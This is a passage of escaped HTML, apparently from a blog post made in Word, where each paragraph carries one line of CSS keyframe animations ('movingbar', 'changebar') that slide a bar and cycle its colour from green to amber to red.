class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 